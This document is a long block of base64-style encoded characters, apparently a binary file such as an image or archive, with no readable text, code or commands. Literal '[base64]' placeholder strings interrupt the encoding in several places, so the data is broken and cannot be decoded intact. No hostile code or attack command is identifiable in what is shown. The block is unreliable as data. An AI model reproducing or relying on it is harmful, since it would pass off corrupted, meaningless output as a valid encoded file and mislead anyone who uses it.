Qg+DzPZ0NX/t0FuO0ZK++ZHIYB02OiEEYax8I5Yh4X/mV36VV2qV92qid2hCQBFYeVf/tT64d4AFWgAOWtJmwmCHBtEzrNFndtCbRA6wU5gpu27alnwLTxbLqinXIsRE8wiT953/[base64]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[base64]/ytECDQhB/wgp8MAMmlGHXQJicHgBhLII0yy0ZGAFF8AeZDqpghXA7ntW0IEG6HGBFbQDBuQqlzHcwIwgWGASk9iBB6KhAfoZ44PmPOdtyHGCfrHzX/0yQv5ktIcCRieBClzgGKqwmWI8cDYtihjF2HPBC8pQh//AANFe9I93/GM/tHEo/koQn/vAwSSLeFiAAESDAtGgozRQmUcb9I85MO2gPsCAMzSEoTdwoEMyxNkp7nAHZ/zjQ4roBImOUBtyiIOn4+ipD5mGgaUxrahPu9HRbPS0KnTDR1Vg4g2qMCRJJAlrNeCakhQgCQUsCWzcEdshBHClLJnNbF5amzIKQaYmmAkHBv8oSJr+8QN1FCIPeMvb3iayJ47IkSQh8ZNJ8AKAGKAEUP9oyVMSyzhF3uQnPHEJSx7XKM9hYTQUkMIiJ/APpdRBKhOwwBYoQIlMus5197hHZHpwAVCawwPlKEMoHYHKNlihBla4yjRs948ItCADGsAGMMox2MHdERCDBckMDlMOPKkDGMZszPZihxUrfO8f4LCCBpyQXU+AhlwE4AUzJoGA8Y53B6yBVwLQqV71vkgL/HMncfh3AgGy0F7kyNg/EIGI6dxTgWNAhWzegY5/oEMc78DAbOJAsQoOlBUyyCCEFkEG2biDNuOg4WbQwMHNbPCcGkbQPikEhwMgiAYVnQP/JDq6oJD+ZzwI3swpZLYhRcjwQzZWxSJs6jNF5HAzy3FHxnboIhUV1YdLS2qOisg0pyUViT/yUdVuIAkhPTFJWnPS16gYpa+CNYtkRVvawBSmH6CgEG59K5vg+oNbofGubKxIHP+mEb+KRCV33IhIPBKDJ5xjBIPCFKJiwpScGOVxu1wKFijgCdQx5R+ga8phlzeVLewAF5S4Smk5eRWs/GMaMSiHq8BSBg9cYRf8qIsVJnOPaaSALK72wDqS2wwAUACYwIwBMJshODyhRR0g4IEqwbFpU4FjGt+TDD00YD4CWNO7gQjCeGEAAwRMIhDmpd+81qvt/L1jD/zrn/82/5CcGfqGYP2gw34V1t97NhA35f5HPyoYUBk4WAb2lsE/[base64]/AxbLXvMXDNEolbNg1k5nZ2tY9eHA+aaPvmkGYBAy8GYTXI4APrJFHbLate5Al4b3+i68mPliJdPdXGIIgAhEEUYMH+kCrsIAFK6LPgEQkIqAWxOC97f0IGWy/+x1bDm3wO2CTlECisoEoweCwHzRskIMDmuE4HKDilXHUo/bHOChAYaH9FwAUMdMQAPJYjfkMx9WUyBUADpHcbYTHiqwIOQgNi/zDiygNEXWDESVZUkVNVCkRkITA1WANVWGVVkHJk/wcd2wRlYwV2hSd0a3NF5CZ2yxEmrRJCsBJHthVM1QdnUxEDlLEOaTDOZTDRuBFFOBFZIFdoThWpZQdACD/yhYIWqNEgkvUwWGNgAfwAazwgQeYwwiIQFSAFt7FxAisAGmZymVEBleAQydty+V9hVqoRRk4wuJdQQyQT6qRjxCkgaupQ1ok12DlmnJFAB/ujToIIpw4wWSIniZlxRRYARpqhUmoQBusgDZIW7NdEwEEArVZAO3BgAWIkx6U0+6Nor0sQnAETHzxzx5wmzCMgbrdE/LFIhF0wRhIgAR4gQTEgS7u4sQEFCP84i9yACNs30fJxyN0WH8U3AcFiIaVDMnQQCaYhAPYwAmtGINcY0jNzP5ZCIj0nwNwCIZonAAaoM+oggHq2MjRBvhJYAOiHJGtnG8MQjcg1QXGnFLN/0YSaWCVeQ3XcFUVcRkWCR1ZnU3RFd0/[base64]/oO0yQNe5h4p7mVz9I9fxte4jVTA3QsJIMIY9BcRCIMsIp8XeEEcOOYuKtgECRQjGIIcSIIczMYpHOMxygf7oR9zcP/QI4DmvTiIhhmIgaBBCUUIF3BDR50QDXADB8jmhWzjGuRf/[base64]/zDVUSiCmBDBNCOLBylqJWSEPDDBUziChQCD2SA7lDlclFPcjVXChSBEzgBD8ADNGlAC+hBCohlWVr/hhWAnibdA2a0AQ9YIgJck5VqInn9wybKgzFkG19+KW6MgxG0UyoKx8DgDzo8w2EqUGLKIgMgHwN0ASugAivAwlZJgrxRzEAxgiTIRj8VY4fNR3+YH2qCzHjUhzPixwFAY4TYwBq4ZorZjA2cgg04gKXewm2gAz/NwRz8XwCOIzqa4xEgoI0hp2z4BnM6YA/B4wO+WwVe4CDkSHXWyMzlo3ZK1RNl2QhKidgE3XgKnVmljXnqAEL+gEIyJHzGp5oIjrDUgUNEBNbp5w+uA0l0RGTdBR8hAR/BRLZqaxTaRKYAADLwhOck0qdNqBssQIuWAbu6gYSOwj94QAJoQAJE/[base64]/FSq9hBRyQjM3SMGksesbkYV+ECt3urNUc2RbBnQheeWhBWwchEYdAmx/oMOgAmaDEQhpAF8mlELSJ1SJAMv9RKeVP/rfprDRoQES+xSoqSdCGzr6WKK58hEIVWKHi3Aq6jrCLQowbpBi/6DG8Srhb6kBqzDKwzAsLVBGwjb3xHvv2qLHrCoLKiKqtDOqOnOFWADP8ADPzhCWQiPWmAlr5ESS2aADugAHkBLqllBBaTsY0hXpmkFOAwAKxWvJLYleb2llZJLXW4GeY2CKObsl/ZUP9zXOKwTz/YsFMDT/bhDCCDCEBzmYiKtA8dBn5qtbLACI6THQN3BvdGUSeDXOzDUAWBtvYgBfszHht0LwVXUfzjjwZmYblDqHSgBbnqIDC2CTL0BKHQCKBAncJLI24ZcAYiqjR3nEcjtZiQU0QzNAx7/TYoIEYwwsdNMID1W59EErtRs4OB64AdejRUBJBZ1idEF65eIWeSKGZohK5ykiUGokbPWQTKwxEWmQ1uI7uh+3V1w6+ne8dv9w1P0BEpelkeYQ/MiAy5QwMAObMES7AJIqAeMmktewW1dRakok4i2QfKaxMoabCGrCiGrCu6UkhxegRDkqPZKLO2AWgTEawt4QAZwpRPwwwo8Xqod06Yd21aY6FpOgHhFm7TVb7TN7HgFggXAK/8O8z9Uw3CUqXBAAQkUA8AlzTziCwYgWPMZ7XlUc9IubW1QsAXV271xwNTSximQmGjax9aWMIjZizN27RyIDKKuTILAQdnOhtCO/8Mi6B8HXAgAroEMkUM37hjH9QyP/fA5uu0/jCrcDjFtIBSMpAiMCI1SDRVE+4AFvhyNwFys8q1J1Gp2VrFUDe7VfCDWNMlXBWSXKO54ctGXfAEZN8FbqfSZtABdKWsKgIAaOcShOWvWAaE6UOs5/JVKRBYeJ8pLwIRJQNrceQ4uqCsu0BoF8ARTy0Lt/kMisytLevIV5KtadgU4wO+2yIYKTEFaNK8mA8AgbzJh4I7lsYXwCM6noQVLtoBXSiUIzHUKiC/5zqgZrm8tW/I/XEN5RVuVWmkf2IKW2mWVkteiEXPOkgA78Y8ZbIAZPDYUPMg4vBhziAM6kAAsvMNyKP9UP8CCFziwNSdtn25GP/QDPRtCBd8bBt+bzpj2iykjbxwAoZbwvWgYB3XtPzhANWbtynDAKbjMBg9YP6BDP4CCStGMPsefDa2tA+gYAcqQQRP0dNsYQm8GOqCqi0CgEVfnEscqzDFN0gzCRftArD4N4Ka3rW7nzR3JB/pCCMB3CABdQIZVSRPkA4BJSptJS5eR+OBAXbWAsgZXDto05+4SR2RkOrADSTyB5uSZYAB16v7RTChKorTuFsiEFKgrWRsFBXw4iBeFwbboq1ioVY+WWkJGD5QKpnl1VniaITtvWX84Wf9DDHzaja/FWSwXSAjOq3lAKrNkBAADkIMAMKT/[base64]/7i8DzIuIAPtuAFZYCjvJAAZatKwkaxQbotWrMACyPiMyzsFDEYwJVdanMWNz8Ba5DtcC3lvZYCRZ4AecKUG8MNY/t2xbdoKbAHNzu8uX/k/ELY1uayXg2klBIdjk3lkm4GZnwAdJEEr3HwtQIHO1wLP93wtyLl+jYFhjsEQ0MY7wEIcIG01T0wcaPBs9MMpCLoMYHB8EOM318YI2/Zt4JdshyaC1IdJjIyAHAA3mAQ3VPpH9Vtwm4Q9Y4iF/ANycwBLYZxL7XZz79hzhxwBpjp1j+p0Xze8RWCqJpRSxUhJReeMgAeNxOp5T6d6b7RURf4Vh7SwT5ECdLGyozQZo/+A0pnJFzgdGqOR/QBDHlSd6dsngu80EJ6DRoidYKzEXdyFS8DE4iSKp9i+TNi7FFxWvMN7vPe+Ttj4umphS+47KrUOLWuLbNDDiDsvwt/Fh3+AYClXrSQXxeoO9ntAjBrTNKzA8WhACoC/ENzWIgI8V9iyiZbBFsilJgbCtLn/lRO2LSCAltI//a+8tu2BmpPACQDEiRNJNhQ0c9CMFoRQGDZkWAtiRIiIKD6zSCcUHVR+9qD79xGkJC8MSDJhwARlHElzQLY0JEPGIxn/HtV8ROMjy5YgS5TguRMoz0c+/5V49A9NUKBoeiL9x+UAGqk34cxxwOEAjZtoaHTlYOP/36J/azjQ4HB2zTtQZzkoaqtI0Z1/pwrAVdRJUQFQzgrUzdu3gKp/RwAfEUy4cIEjR3KOG0fun2PJkj9C/ucDMmaQPsYN8hHZx6B/nn2ULv2vyucqqFFXcX2jyg3Ysm+EqB0Cty/dvmrU4N27hoJDAogXF/CAuAEDyXHg+NEcR4ro0lv8SPFPz48MetQBwuL9O4BmAMjPWKdu3bl0Uc79I/8PS/xIWEREQiJCRB389fdP2PJvAiSQiYECKShAAokDE0TiHwoo+AcXCmKIYYEIyvAAwwQcSYBDFgYYQIUQewiRxBJBUoGeGHBZ0cEWD1QQCwdj+GfCchYoJ4YZYiin/[base64]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[base64]/Cf22OsfUuH2GqETGiELzIUcMCA0zs0yEGqgPuIzFki/8gsVhW+iJKii4g36Bgw3aiAW7e2DEkyEKqAC9M3BIiwFvgBiIkZigME59CA6OGbD1AEL6iAZGC4+Im4GzmEdMC4KZKZlnuBk/04GC07O/[base64]/xpf/[base64]/ULLGDpOG0OxGkjzpZNPeoRbM4CQDIAfiLpWCAh3QYQ/uDiaJgAGIIA6IwO8yRxJO4RGMCZn+ASZsoicpTw6pKZoyCw7EgFYgD1dy5SO4AQ4mlAt4hQYmVHz6kCuEDSduwQbu4BQc4AycQQ7mQFMW4Q6kMvX/xKsuxosr9adbjmAOqA0TG2EZVEEVyNKfLlEty43cNmUndAleShFfRAMVTeMy9IX5XiPeLmhg9LJgqK/6QEgwbzEX8w0XHcwAUuD7cGBiENM6GnM7YigyQwYL3K8yvwNtZqDEoJGHYgY+gOpk5mM/jmEHjoE1kWACYoAdnCo1pyqqpEppGLBp1nEdgsyLqoYFrYAe67ElnGA3Y0ADyUNGJhUX/qEMoAYg6cgDWuBHgG4G1sYgy+Af4kbpFLUInIAfqJM6JfICKMEYkKDGQs4C5szOgHDsyK7sypNX52TQTjIH2jMAEEF2bqe+xqA+75Mk4qALQMLSgqI/mYAQhkkG/5BJVWrimx7hAKgJKJ7pEabHz5rrVeIwVp7iH8DCmriAGziAKyCBCzAPfMSHA05hRB3gFEBUCdJnJ+YgfrCFVFyUvALjFtBrf6iwVIpt28jy9o4gF0pFLCTl2yrDTnSJXUhxNIp0LotPSStqNgJm3jQqSjsKpLKvL7M0S60AF/[base64]/ARJHCrVQXW7ILhisWpVVL8AaCBAjQw4jfVAjc3VxGddxfxgkKqEW4C5Yi3hYQ2AKgUIcJEEC7NM+O3dZWSF3d4JaR5d0teK3UreZnOfs5IAMNKV5Yjd2uYAlPOu0QOIWqqtYwsfzBFEQEVFSwkIsyOENFrEAkLe8ukUVzqswGgEoFiEXxNK9/ml/coF617Ilrlc0gm+BPCP5ICr5krQumRRgBuw2MkgvqS+E+NJkcXEFfIEfKoAfQpkfVuABXnY6mmB+EU4PgMFmI0DEJpNnezYbI46n1OMcAGCJ6pQ1l3Y+xlEEzCFCUlM1U05q4YNQnQbIgqyC37EFDctrQaIH/5wgA2yEQngqBEF4AY7OEbrobTwg6TzgHwr15+K2DB7Qbt3RCcaoDbKmnfmWsWbhAnhhAqLIE3C4cAnXcO2MhzELiIH4HehgiNmTPYsYEZ5hJYPCHf7BC54Yik+CARLBTcTBWmFCQH/rt45CDuxLKQ6UPHMtKQ4ADsDCWIFCCbgh2OT1Ddw4K3XC0voBAwC2L/C4W/pij/cJfzZxeGtPYQnZn0whoAiKo+uEvkajM4YUv/ar3SbKNf4L3gQs+ghsFvcShErWSkW5AqxglLdalP/hAZpDOlbZMTMghl6ZTWX5/ewvPtwDZnrqHNihPW4GP5RWDXZAaUdzC5BhAaIIav+rygABFR21ueXWAUNkkzbjcQU0eKyS5GvBVgd0s2ngygPYJgTdprAhs2a9aMvIuVDLwAGP7q44RAiehIzcuZ0ZK2uuYU+RYQLu+Z5xOOTmjM4mi4cX95//[base64]/gGq6jaonsOmn/77SuYwA19ZTHbMYcRQABfWwd6apTvejlhIAFpjPJbK4lwEHMIsAc4vYcYsARruCcPbtQQSC0MyADbBwk1iaOmgad48Ydj6y0tQbLs2YHpcAcWpsCYPu1CxfsLOA7LauHb9txMWAPhni3dxsRtmGKg4IMKkECPgUlQIURWEEpMEARLtp22gUoVPfxGo/QN6sTDYgciBKkswIs4vwfxGGlrauNz+IU3OIsiCn1gCKm0Qug8Mm8bVoVmDd/QAIDqkCQy/JzT932qqDcLsMThW8nPIP3go+/gq/4hC/AlzQ2nA+qn3RgZPHAOghh/vKqU1Yw+eEBkB3CRxkMZDYFNGBj/+oXw1vgHOgvGa/d/jr8H96UM4GIHZ5gBLCgZrbgGE5cDSZgr4mGilxcxxgkRtJxHYHsst3RyHjgNsdKSlpiCoRAAzIgyOMoBspgF6ShFxzBEc75bUAAOjUAGFI4buMIBRdAOOs2a6smb0u7nbWGbwfgGgBgBKQgEkBeCjzhtV+7O8EOcfs5JNGcV8eBDq5wt/NuDIShpIFiof/Bcxigd+5ct3YpHHbCAYgiulvCJ0pADBi01qZJJBX9uaiCfCxlHPoh6meLDLK7LCa9LU6h0s9CWt4pL8S7E8I+C3C0vGFPXHC0pxWgVOwkC6BXMRr2H95bYekbXdBF1hcqvxmK9//whffYTRVVY/mYr2MrGS+lut6mVME7eZQdPMKVfZT/[base64]/oRFj8N8/MWgUOjygEKLCEg4rWryIMeM/cnAGoqHx8SMcGxnd2eDAgQYNUCtpcFCk6N8dmIr/Xr6EWQDjuHf9FllsdCSo0KC5Oh0pUOBoUGcO+1URmjTpEVMVTQWNKrTKuHEaK3L9N+ifj7CDfIw960NsWrNpq/xzWyXuDblVbti1G+JGiL2++IaoAThwYAWEKygwXCFxBX4VVlR4wA8yngeT+f3jxw8PthQaUnhOkSGDHhARWqhTd25GFCxY6rB+DQALAIUjogC4PTuSbNYiJsweoRAJBVn/KFBA8g8JEhHLlTNfnhwLhRjUYywwZy5CBA8eQGTQUMRJEXgXeqg4jz79vfMOe/wbkACEhhbmyi1YMKOcI2nSgknrBaAjjkSAHYHl2HfffQjaF0EZ23mQQAJCrHBB/[base64]/gYdk/n3mmh2ggtNDCOuuoM8MMt632Gv9rsX07GwC24SZdJEioi4UUWPwTyQgLxEDBPxMkp1xzzO0bHQW3UXdfdhGAQHCEQhShgxOUTGFeeuc13HBFPQyQAYSkHXiOfY4A2It//[base64]/[base64]/NBQG2Q2Mw5V6BoUYMcI2Ac0GI7AXSRKUdFWNIEXxWhpNEJAjmqUtyAKMWqVQMQYjnQkIghiDLqImiQYMSVWXOlsMhgIk7TkJYRUBA50y0gXzZQmNsHhH3NQVEYwwI0DCOQjWxrJ/[base64]/S6aa9RBAvc9DrOBNwjjn1pRDp/CsG5wjYOga2Pw0cLDyUaEMPCviwh0UMgf9oAx5I84r4RICDDJogxzpmQf9cwUEGOtkCCKQdhYCgZTwAR82CQTOaLcFmL2QHMgBwohm+EGgj6FmJVv/kiRZZQIeTUFognKajIcp0phmhwxi0lkRBKNELUUPHO6BoJSpS8Q4XuaIWowaRg/[base64]/CphDFuM8Tr7M+RzlFMc467POdczxTu9oADw62AU/rIBPAgrwgO35xxScQBr/D7QgAQM9UARTRsFe8CehwbiCI0hDsgPhT2Di/YcHJmTRmpUnhTFjB0hdWKJ4hbSkJ4rEP0gEAE+oCIcr3WFLewhEmkpYws/A6daIgGEijMEPU2MFI4Yqg0eASSWDWNJFxji1ErjtImvKiJq2yCNycEMlW1KJS+h0pzxxlRA3UYRVZbLHsf5xc0dQhTPkOhS4KjkVbTXFMvaqSWfUwCHoqLKdAusVdPj1dJwCq0IMOyqyoJItamHL7MQCl1g91pWSxQtl/dI7XuGSMJstjC4fsEvlgVaYzBMtPIoJjz+rNjR6mJ46ttUtbzVDm+Ja3wtrk02LgE+3QWvhvIxz3HMm/[base64]/qGKPFEeKxbFyhCw4A65t7cQyVJGFLBTSGWWy1FcC6+U5iM10Ww4VVzoJ1q988sthLh3sFGtm2aH5zLWLrCttFcvK/qWWtvwV8BBDLMVYYTGQAa1pnx7oqO+imP/IlN47OZhoACwae7g5RxRqk7PdcrO34FMXOxqUs/plOrnP4Wb9mqug7OhPQqXGw8KyK8DtdlchVsiAdqJ7MQ5mzNYCcsQVPraLK7hXZCMjWQi5kwIn2BPZFlq2fi9wjQWUVPPULqmA4QUcAyskwRRYcA63DSMaNS2m4W691IRxRJ2iG8NdyFsVQ5wmEYcRTFwmLIxd/6alvulNB7ABli+SEhsrfw2AguM/FCGoHh9K4Xe4eFLYytZMNioE4tDyO7TcyUUsgklZUnlFjt+Ui3yFK1seh5ZDOQ6fMOmKpgMzWV6XylSWGc0Kgcvses5mQPdmvMM7NXBZgwE8wjM8xPP/AP/[base64]/1fi4FelsxUaMTn3d3+T8zpmRmb/9xbF2HM+B0uUtSsFWEu+YnSZhXSKoQB4djx7JoGiJQSBlo1CkI278CwJAAy/ti2okRpaN023oYQgCILbBBy6dRvP5gYeUAYLgAy4UBz4AoObJhzS4S8AYB34wwfbwQf7UwQ8sAIscGqppgLbBYQK4R4KMQDwMD3lMFDrIDIQtADtdA4KIYX/sB1UODL/wAdW6AF6oAMrcGyUVyH3RDMqeQHwEQXssAC38QTTRmA3eZPwooYUQDTYJocNtjRBMAl5SJQ8ggp7iGF92IdxoBBz0Hs+QgOEmHthpBBexiNj0iN2QxFw828WgQYSAf8RcCCW/8ANXDAHNocRa7AGl5gnaqmWp8CKd3AKzjCXZaJyVukQGIABpzKLznd+g+V7FkEOXIGWUeMDkvMPGBCMFjE5PlBKkiOMZraYr+MQcGGZANhmk7UXuNIXlvU7CUhnC6hLiZEsEOhnp7WN2QgP3HgFQvAPU5cB8LUO6ZAaqREDG/gt7BQiOcM9o4eCAIAM3FEGw/UP4+Q+mmZOY+cv/qIgH9lM32F3K0AhPriQAyQxCnEBK6AB2rFBA/VrCJIgGWMOHtlM09NMUqg/02UF01CdX9iSLLlsGGINC7AOLtQ9OaM+T1CGwEFt/9AzB+YJpUcBRaMiL6JDM1KUCer/[base64]/4JAOyggh4wCubgBtSxXFiwduekXPVzGxGUHSDAHSJUBNI5nQqJauxxnXzHA35XHwYCXeVVDjFwIP9QDtpint3R/wLd0R0ZEB7TsIX5ZB4tWZ3x2SEasA4hqJ+EGnYhcqgl5Z/KigyhVxwBOjQTIIc/yVIKaq0OEQJjkJQQygDdygBx0EQVIQ5HyiMOQANxohD8RjoRETceSjWMeBFVNotlNYvisKPm16MZ8YpvlK/qd1WPYyfoYEZPCmZhI26mo2W42H5QGiqB6RBlUTpkoSqrEplhGjvGSKY/d6ZBp6YH2KbQuFmjyXQPQLLWCAY6sJrwgA0qKwQr25qsWQTf+E7pQLNYd5sf6Kf5GSJfd5/yMpCOGgEsuACyAABql2n6ki/dZD//aKseYJEaYGoDwDAKqQK7SqoO+ZBtYAVFIDLApv+pEGUgHfQPBfIPacCpnHqrOsADUyuq4LCr8FkhwWANeoCsOaOfIDgCh8oOy+qffAscJiIFBzYBUlB6niCHLSKUFnCt14oKGdat3PqttddXVuojN8o26rq4GoEO/dqUYpOIr9iXZfUPijKw4Fa6bMKihGWLt2gqLBeYopIqYcY6q1JmkXmxZGo7gJiMaWqAa4pZCVgD0YgYFXAIcbpngWYAYJCNK8uN2NC8QvCyRbALGhCrpzEDSuiBfqqEIMJOees9ILIAncoHKXMfMUC0/iIc6Qs/SZsc9eKP1EGR90VeAzMhyka1o6oCrYa1DjENlLCd2lEyX/tO9VEfHhkBryD/XvqTAaSmq9T5MG3QHl9YISygB+ugeQvggSBSrPqZt9mknxzMt/HCPjNUNKUnrZ4AlJmroF5ABHGglN76rZJwEeEwNQNxVCo8YZQbrz5CrjMcNYnwD4QwRD5FmAqrZe3nEOtnERN7KqmyFog1jGtxA7PgDLOAu7Oyu5xJgIDhsXNWZ8OrdKQJGRAIWnSKDTpwp9jgvC37sthwBTG7CxmAGs+kvX7KDh/4D4TajtZxg/LIByxIXMv1gjGYae+ynP54HREgTwTiARrAAspGndZZqnxHCRlghBuEP2BbqwYsMtdCMDnIg1TrMP9gUVh7T3EbDS